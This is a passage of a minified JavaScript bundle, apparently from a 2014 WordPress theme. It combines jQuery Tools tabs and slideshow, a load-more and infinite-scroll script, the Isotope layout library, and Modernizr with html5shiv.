o.click(e,t),t.preventDefault()})}),f.find("a[href^=#]").bind("click.T",function(e){o.click(t(this).attr("href"),e)}),location.hash&&"a"==r.tabs&&e.find("[href="+location.hash+"]").length?o.click(location.hash):(0===r.initialIndex||r.initialIndex>0)&&o.click(r.initialIndex)}t.tools=t.tools||{version:"1.2.5"},t.tools.tabs={conf:{tabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialIndex:0,event:"click",rotate:!1,history:!1},addEffect:function(t,e){i[t]=e}};var n,i={"default":function(t,e){this.getPanes().hide().eq(t).show(),e.call(),"undefined"!=typeof gmap_id_1&&null!=gmap_id_1&&google.maps.event.trigger(gmap_id_1,"resize")},fade:function(t,e){var n=this.getConf(),i=n.fadeOutSpeed,r=this.getPanes();i?r.fadeOut(i):r.hide(),r.eq(t).fadeIn(n.fadeInSpeed,e)},slide:function(t,e){this.getPanes().slideUp(200),this.getPanes().eq(t).slideDown(400,e)},ajax:function(t,e){this.getPanes().eq(0).load(this.getTabs().eq(t).attr("href"),e)}};t.tools.tabs.addEffect("horizontal",function(e,i){n||(n=this.getPanes().eq(0).width()),this.getCurrentPane().animate({width:0},function(){t(this).hide()}),this.getPanes().eq(e).animate({width:n},function(){t(this).show(),i.call()})}),t.fn.tabs=function(n,i){var r=this.data("tabs");return r&&(r.destroy(),this.removeData("tabs")),t.isFunction(i)&&(i={onBeforeClick:i}),i=t.extend({},t.tools.tabs.conf,i),this.each(function(){r=new e(t(this),n,i),t(this).data("tabs",r)}),i.api?r:this}}(jQuery);
/**
 * jquery-tools.slideshow.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 
 jQuery Tools 1.2.5 Slideshow - Extend it.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/tabs/slideshow.html

 Since: September 2009
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
!function(e){function n(n,t){function a(t){var a=e(t);return a.length<2?a:n.parent().find(t)}var i,r=this,o=n.add(this),s=n.data("tabs"),u=!0,l=a(t.next).click(function(){s.next()}),c=a(t.prev).click(function(){s.prev()});if(e.extend(r,{getTabs:function(){return s},getConf:function(){return t},play:function(){if(i)return r;var n=e.Event("onBeforePlay");return o.trigger(n),n.isDefaultPrevented()?r:(i=setInterval(s.next,t.interval),u=!1,o.trigger("onPlay"),r)},pause:function(){if(!i)return r;var n=e.Event("onBeforePause");return o.trigger(n),n.isDefaultPrevented()?r:(i=clearInterval(i),o.trigger("onPause"),r)},stop:function(){r.pause(),u=!0}}),e.each("onBeforePlay,onPlay,onBeforePause,onPause".split(","),function(n,a){e.isFunction(t[a])&&e(r).bind(a,t[a]),r[a]=function(n){return e(r).bind(a,n)}}),t.autopause&&s.getTabs().add(l).add(c).add(s.getPanes()).hover(r.pause,function(){u||r.play()}),t.autoplay&&r.play(),t.clickable&&s.getPanes().click(function(){s.next()}),!s.getConf().rotate){var f=t.disabledClass;s.getIndex()||c.addClass(f),s.onBeforeClick(function(e,n){c.toggleClass(f,!n),l.toggleClass(f,n==s.getTabs().length-1)})}}var t;t=e.tools.tabs.slideshow={conf:{next:".forward",prev:".backward",disabledClass:"disabled",autoplay:!1,autopause:!0,interval:3e3,clickable:!0,api:!1}},e.fn.slideshow=function(a){var i=this.data("slideshow");return i?i:(a=e.extend({},t.conf,a),this.each(function(){i=new n(e(this),a),e(this).data("slideshow",i)}),a.api?i:this)}}(jQuery);
/**
 * jquery.automore.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


function missSemiMore(e,a){var e=e.parent(),t=a;if(jQuery("a.next-page").length>0){var r={data:{com:"layout"}};e.data("query")&&(r.data.query=e.data("query"),r.data.query.paged=e.data("next"),r.paged=e.data("next"),r.pagination=e.data("pagination")),t=e.find("a.next-page").attr("href"),jQuery(".la-anim-10").addClass("la-animate"),jQuery.ajax({url:t,data:r,type:"POST",beforeSend:function(a){e.html(""),a&&a.overrideMimeType&&a.overrideMimeType("application/json;charset=UTF-8")},success:function(a){var t=jQuery(a.data);if(t.length&&t.find("masonry")){var r=e.parent(),i=jQuery(t.hide());i.each(function(){r.isotope("insert",jQuery(this).fadeIn(800)).isotope("reloadItems"),jQuery(".isotope").isotope("reloadItems")}),jQuery(".isotope").isotope("reloadItems");var o=jQuery(".semi-more a.next-page");o.click(function(){var e=jQuery(this);return missSemiMore(e,e.attr("href")),!1}),setTimeout(function(){irishCall.animate(),jQuery(".isotope").isotope("reloadItems")},1e3)}else e.before(a.data);if(t.hasClass("wp-pagenavi")&&void 0!==t[1]){var n=t[1];n=jQuery(n);var s=1*jQuery(n).data("next");n.attr("next",s+1),e.after(n)}e.remove(),jQuery("a",n).click(function(){return missSemiMore(jQuery("a",n),jQuery("a",n).attr("href")),!1}),irishCall.likeThis(),irishCall.shareToggle(),irishCall.prettyPhoto()},error:function(){},complete:function(){jQuery(".la-anim-10").removeClass("la-animate")}})}}function missShowMorePosts(){var e=jQuery(".auto-more"),a="section.main_content .primary_content",t=null;if(jQuery("a.next-page").length>0&&e.is(":in-viewport")){var r={data:{com:"layout"}};e.data("query")&&(r.data.query=e.data("query"),console.log(r.data.query)),t=e.find("a.next-page").attr("href"),jQuery(".la-anim-10").addClass("la-animate"),jQuery.ajax({url:t,type:"GET",beforeSend:function(){e.html(""),e.remove()},success:function(e){var e=jQuery(e).find("section.main_content .primary_content > *").delegate(function(){},"click");jQuery(a).append(e),irishCall.likeThis(),irishCall.shareToggle(),irishCall.prettyPhoto()},error:function(){},complete:function(){jQuery(".la-anim-10").removeClass("la-animate")}})}e=null}function missIsVisible(e){if(0!=e.length){var a=jQuery(window).scrollTop(),t=a+jQuery(window).height(),r=jQuery(e).offset().top,i=r+jQuery(e).height();return i>=a&&t>=r&&t>=i&&r>=a}}jQuery(document).ready(function(){miss_semi_more=jQuery(".semi-more a.next-page"),miss_semi_more.click(function(){var e=jQuery(this);return missSemiMore(e,e.attr("href")),!1})}),jQuery(document).ready(function(){if(miss_automore=jQuery(".auto-more a.next-page"),miss_automore.length>0){var e=jQuery(window).height(),a=miss_automore.offset();jQuery(document).scroll(function(){miss_automore.length>0&&(a=miss_automore.offset(),jQuery(window).scrollTop()+(e+3*e)>=a.top&&missShowMorePosts())})}});
/**
 * jquery.isotope.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/**
 * Isotope v1.5.26
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2014 Metafizzy
 */
!function(t,i){"use strict";var s,e=t.document,n=e.documentElement,o=t.Modernizr,r=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},a="Moz Webkit O Ms".split(" "),h=function(t){var i,s=n.style;if("string"==typeof s[t])return t;t=r(t);for(var e=0,o=a.length;o>e;e++)if(i=a[e]+t,"string"==typeof s[i])return i},l=h("transform"),u=h("transitionProperty"),c={csstransforms:function(){return!!l},csstransforms3d:function(){var t=!!h("perspective");if(t&&"webkitPerspective"in n.style){var s=i("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),e=i('<div id="modernizr" />').appendTo("html");t=3===e.height(),e.remove(),s.remove()}return t},csstransitions:function(){return!!u}};if(o)for(s in c)o.hasOwnProperty(s)||o.addTest(s,c[s]);else{o=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var d,f=" ";for(s in c)d=c[s](),o[s]=d,f+=" "+(d?"":"no-")+s;i("html").addClass(f)}if(o.csstransforms){var m=o.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},p=function(t,s,e){var n,o,r=i.data(t,"isoTransform")||{},a={},h={};a[s]=e,i.extend(r,a);for(n in r)o=r[n],h[n]=m[n](o);var u=h.translate||"",c=h.scale||"",d=u+c;i.data(t,"isoTransform",r),t.style[l]=d};i.cssNumber.scale=!0,i.cssHooks.scale={set:function(t,i){p(t,"scale",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.scale?s.scale:1}},i.fx.step.scale=function(t){i.cssHooks.scale.set(t.elem,t.now+t.unit)},i.cssNumber.translate=!0,i.cssHooks.translate={set:function(t,i){p(t,"translate",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.translate?s.translate:[0,0]}}}var y,g;o.csstransitions&&(y={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[u],g=h("transitionDuration"));/*
     * smartresize: debounced resize event for jQuery
     *
     * latest version and complete README available on Github:
     * https://github.com/louisremi/jquery.smartresize.js
     *
     * Copyright 2011 @louis_remi
     * Licensed under the MIT license.
     */
var v,_=i.event,A=i.event.handle?"handle":"dispatch";_.special.smartresize={setup:function(){i(this).bind("resize",_.special.smartresize.handler)},teardown:function(){i(this).unbind("resize",_.special.smartresize.handler)},handler:function(t,i){var s=this,e=arguments;t.type="smartresize",v&&clearTimeout(v),v=setTimeout(function(){_[A].apply(s,e)},"execAsap"===i?0:100)}},i.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},i.Isotope=function(t,s,e){this.element=i(s),this._create(t),this._init(e)};var w=["width","height"],C=i(t);i.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},i.Isotope.prototype={_create:function(t){this.options=i.extend({},i.Isotope.settings,t),this.styleQueue=[],this.elemCount=0;var s=this.element[0].style;this.originalStyle={};var e=w.slice(0);for(var n in this.options.containerStyle)e.push(n);for(var o=0,r=e.length;r>o;o++)n=e[o],this.originalStyle[n]=s[n]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,i){return i.elemCount++,i.elemCount},random:function(){return Math.random()}};this.options.getSortData=i.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&C.bind("smartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var i=this.options.itemSelector,s=i?t.filter(i).add(t.find(i)):t,e={position:"absolute"};return s=s.filter(function(t,i){return 1===i.nodeType}),this.usingTransforms&&(e.left=0,e.top=0),s.css(e).addClass(this.options.itemClass),this.updateSortData(s,!0),s},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){if(i.isPlainObject(t)){this.options=i.extend(!0,this.options,t);var s;for(var e in t)s="_update"+r(e),this[s]&&this[s]()}},_updateAnimationEngine:function(){var t,i=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(i){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!o.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&o.csstransforms&&o.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var i=""===this.options.filter?"*":this.options.filter;if(!i)return t;var s=this.options.hiddenClass,e="."+s,n=t.filter(e),o=n;if("*"!==i){o=n.filter(i);var r=t.not(e).not(i).addClass(s);this.styleQueue.push({$el:r,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(s),t.filter(i)},updateSortData:function(t,s){var e,n,o=this,r=this.options.getSortData;t.each(function(){e=i(this),n={};for(var t in r)n[t]=s||"original-order"!==t?r[t](e,o):i.data(this,"isotope-sort-data")[t];i.data(this,"isotope-sort-data",n)})},_sort:function(){var t=this.options.sortBy,i=this._getSorter,s=this.options.sortAscending?1:-1,e=function(e,n){var o=i(e,t),r=i(n,t);return o===r&&"original-order"!==t&&(o=i(e,"original-order"),r=i(n,"original-order")),(o>r?1:r>o?-1:0)*s};this.$filteredAtoms.sort(e)},_getSorter:function(t,s){return i.data(t,"isotope-sort-data")[s]},_translate:function(t,i){return{translate:[t,i]}},_positionAbs:function(t,i){return{left:t,top:i}},_pushPosition:function(t,i,s){i=Math.round(i+this.offset.left),s=Math.round(s+this.offset.top);var e=this.getPositionStyles(i,s);this.styleQueue.push({$el:t,style:e}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:i,y:s})},layout:function(t,i){var s=this.options.layoutMode;if(this["_"+s+"Layout"](t),this.options.resizesContainer){var e=this["_"+s+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:e})}this._processStyleQueue(t,i),this.isLaidOut=!0},_processStyleQueue:function(t,s){var e,n,r,a,h=this.isLaidOut&&this.isUsingJQueryAnimation?"animate":"css",l=this.options.animationOptions,u=this.options.onLayout;if(n=function(t,i){i.$el[h](i.style,l)},this._isInserting&&this.isUsingJQueryAnimation)n=function(t,i){e=i.$el.hasClass("no-transition")?"css":h,i.$el[e](i.style,l)};else if(s||u||l.complete){var c=!1,d=[s,u,l.complete],f=this;if(r=!0,a=function(){if(!c){for(var i,s=0,e=d.length;e>s;s++)i=d[s],"function"==typeof i&&i.call(f.element,t,f);c=!0}},this.isUsingJQueryAnimation&&"animate"===h)l.complete=a,r=!1;else if(o.csstransitions){for(var m,p=0,v=this.styleQueue[0],_=v&&v.$el;!_||!_.length;){if(m=this.styleQueue[p++],!m)return;_=m.$el}var A=parseFloat(getComputedStyle(_[0])[g]);A>0&&(n=function(t,i){i.$el[h](i.style,l).one(y,a)},r=!1)}}i.each(this.styleQueue,n),r&&a(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,i){var s=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(s),i&&i(s)},insert:function(t,i){this.element.append(t);var s=this;this.addItems(t,function(t){var e=s._filter(t);s._addHideAppended(e),s._sort(),s.reLayout(),s._revealAppended(e,i)})},appended:function(t,i){var s=this;this.addItems(t,function(t){s._addHideAppended(t),s.layout(t),s._revealAppended(t,i)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,i){var s=this;setTimeout(function(){t.removeClass("no-transition"),s.styleQueue.push({$el:t,style:s.options.visibleStyle}),s._isInserting=!1,s._processStyleQueue(t,i)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,i){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var s=this,e=function(){t.remove(),i&&i.call(s.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(e)):e()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,i=this.options;this.$allAtoms.removeClass(i.hiddenClass+" "+i.itemClass).each(function(){var i=this.style;i.position="",i.top="",i.left="",i.opacity="",t&&(i[l]="")});var s=this.element[0].style;for(var e in this.originalStyle)s[e]=this.originalStyle[e];this.element.unbind(".isotope").undelegate("."+i.hiddenClass,"click").removeClass(i.containerClass).removeData("isotope"),C.unbind(".isotope")},_getSegments:function(t){var i,s=this.options.layoutMode,e=t?"rowHeight":"columnWidth",n=t?"height":"width",o=t?"rows":"cols",a=this.element[n](),h=this.options[s]&&this.options[s][e]||this.$filteredAtoms["outer"+r(n)](!0)||a;i=Math.floor(a/h),i=Math.max(i,1),this[s][o]=i,this[s][e]=h},_checkIfSegmentsChanged:function(t){var i=this.options.layoutMode,s=t?"rows":"cols",e=this[i][s];return this._getSegments(t),this[i][s]!==e},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var s=this,e=s.masonry;t.each(function(){var t=i(this),n=Math.ceil(t.outerWidth(!0)/e.columnWidth);if(n=Math.min(n,e.cols),1===n)s._masonryPlaceBrick(t,e.colYs);else{var o,r,a=e.cols+1-n,h=[];for(r=0;a>r;r++)o=e.colYs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=this.masonry.columnWidth*e,a=s;this._pushPosition(t,r,a);var h=s+t.outerHeight(!0),l=this.masonry.cols+1-o;for(n=0;l>n;n++)this.masonry.colYs[e+n]=h},_masonryGetContainerSize:function(){var t=Math.max.apply(Math,this.masonry.colYs);return{height:t}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var s=this,e=this.element.width(),n=this.fitRows;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.x&&o+n.x>e&&(n.x=0,n.y=n.height),s._pushPosition(t,n.x,n.y),n.height=Math.max(n.y+r,n.height),n.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var s=this,e=this.cellsByRow;t.each(function(){var t=i(this),n=e.index%e.cols,o=Math.floor(e.index/e.cols),r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,0,s.straightDown.y),s.straightDown.y+=t.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var s=this,e=s.masonryHorizontal;t.each(function(){var t=i(this),n=Math.ceil(t.outerHeight(!0)/e.rowHeight);if(n=Math.min(n,e.rows),1===n)s._masonryHorizontalPlaceBrick(t,e.rowXs);else{var o,r,a=e.rows+1-n,h=[];for(r=0;a>r;r++)o=e.rowXs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=s,a=this.masonryHorizontal.rowHeight*e;this._pushPosition(t,r,a);var h=s+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(n=0;l>n;n++)this.masonryHorizontal.rowXs[e+n]=h},_masonryHorizontalGetContainerSize:function(){var t=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:t}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var s=this,e=this.element.height(),n=this.fitColumns;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.y&&r+n.y>e&&(n.x=n.width,n.y=0),s._pushPosition(t,n.x,n.y),n.width=Math.max(n.x+o,n.width),n.y+=r})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var s=this,e=this.cellsByColumn;t.each(function(){var t=i(this),n=Math.floor(e.index/e.rows),o=e.index%e.rows,r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,s.straightAcross.x,0),s.straightAcross.x+=t.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},i.fn.imagesLoaded=function(t){function s(){t.call(n,o)}function e(t){var n=t.target;n.src!==a&&-1===i.inArray(n,h)&&(h.push(n),--r<=0&&(setTimeout(s),o.unbind(".imagesLoaded",e)))}var n=this,o=n.find("img").add(n.filter("img")),r=o.length,a="[data-uri]",h=[];return r||s(),o.bind("load.imagesLoaded error.imagesLoaded",e).each(function(){var t=this.src;this.src=a,this.src=t}),n};var z=function(i){t.console&&t.console.error(i)};i.fn.isotope=function(t,s){if("string"==typeof t){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var s=i.data(this,"isotope");return s?i.isFunction(s[t])&&"_"!==t.charAt(0)?void s[t].apply(s,e):void z("no such method '"+t+"' for isotope instance"):void z("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var e=i.data(this,"isotope");e?(e.option(t),e._init(s)):i.data(this,"isotope",new i.Isotope(t,this,s))});return this}}(window,jQuery);
/**
 * modernizr.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


window.Modernizr=function(e,t,n){function r(e){y.cssText=e}function o(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function a(e,t){for(var r in e){var o=e[r];if(!i(o,"-")&&y[o]!==n)return"pfx"==t?o:!0}return!1}function c(e,t,r){for(var i in e){var a=t[e[i]];if(a!==n)return r===!1?e[i]:o(a,"function")?a.bind(r||t):a}return!1}function s(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+w.join(r+" ")+r).split(" ");return o(t,"string")||o(t,"undefined")?a(i,t):(i=(e+" "+C.join(r+" ")+r).split(" "),c(i,t,n))}var u,l,f,d="2.6.2",m={},p=!0,h=t.documentElement,v="modernizr",g=t.createElement(v),y=g.style,b=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),E="Webkit Moz O ms",w=E.split(" "),C=E.toLowerCase().split(" "),S={svg:"http://www.w3.org/2000/svg"},x={},N=[],F=N.slice,j=function(e,n,r,o){var i,a,c,s,u=t.createElement("div"),l=t.body,f=l||t.createElement("body");if(parseInt(r,10))for(;r--;)c=t.createElement("div"),c.id=o?o[r]:v+(r+1),u.appendChild(c);return i=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),u.id=v,(l?u:f).innerHTML+=i,f.appendChild(u),l||(f.style.background="",f.style.overflow="hidden",s=h.style.overflow,h.style.overflow="hidden",h.appendChild(f)),a=n(u,e),l?u.parentNode.removeChild(u):(f.parentNode.removeChild(f),h.style.overflow=s),!!a},M=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var r;return j("@media "+t+" { #"+v+" { position: absolute; } }",function(t){r="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),r},T={}.hasOwnProperty;f=o(T,"undefined")||o(T.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return T.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=F.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var i=new o,a=t.apply(i,n.concat(F.call(arguments)));return Object(a)===a?a:i}return t.apply(e,n.concat(F.call(arguments)))};return r}),x.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:j(["@media (",b.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},x.csstransforms=function(){return!!s("transform")},x.csstransforms3d=function(){var e=!!s("perspective");return e&&"webkitPerspective"in h.style&&j("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},x.csstransitions=function(){return s("transition")},x.svg=function(){return!!t.createElementNS&&!!t.createElementNS(S.svg,"svg").createSVGRect};for(var k in x)f(x,k)&&(l=k.toLowerCase(),m[l]=x[k](),N.push((m[l]?"":"no-")+l));return m.addTest=function(e,t){if("object"==typeof e)for(var r in e)f(e,r)&&m.addTest(r,e[r]);else{if(e=e.toLowerCase(),m[e]!==n)return m;t="function"==typeof t?t():t,"undefined"!=typeof p&&p&&(h.className+=" "+(t?"":"no-")+e),m[e]=t}return m},r(""),g=u=null,function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=g.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[p]];return t||(t={},h++,e[p]=h,v[h]=t),t}function i(e,n,r){if(n||(n=t),l)return n.createElement(e);r||(r=o(n));var i;return i=r.cache[e]?r.cache[e].cloneNode():m.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),i.canHaveChildren&&!d.test(e)?r.frag.appendChild(i):i}function a(e,n){if(e||(e=t),l)return e.createDocumentFragment();n=n||o(e);for(var i=n.frag.cloneNode(),a=0,c=r(),s=c.length;s>a;a++)i.createElement(c[a]);return i}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return g.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(g,t.frag)}function s(e){e||(e=t);var r=o(e);return g.shivCSS&&!u&&!r.hasCSS&&(r.hasCSS=!!n(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),l||c(e,r),e}var u,l,f=e.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,m=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",h=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,l=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,l=!0}}();var g={elements:f.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:f.shivCSS!==!1,supportsUnknownElements:l,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:s,createElement:i,createDocumentFragment:a};e.html5=g,s(t)}(this,t),m._version=d,m._prefixes=b,m._domPrefixes=C,m._cssomPrefixes=w,m.mq=M,m.testProp=function(e){return a([e])},m.testAllProps=s,m.testStyles=j,m.prefixed=function(e,t,n){return t?s(e,t,n):s(e,"pfx")},h.className=h.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" js "+N.join(" "):""),m}(this,this.document);
/**
 * jquery.tubeplayer.min.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*! jQuery TubePlayer - v1.1.6 - 2013-06-04
* https://github.com/nirvanatikku/jQuery-TubePlayer-Plugin
* Copyright (c) 2013 Nirvana Tikku; Licensed MIT */
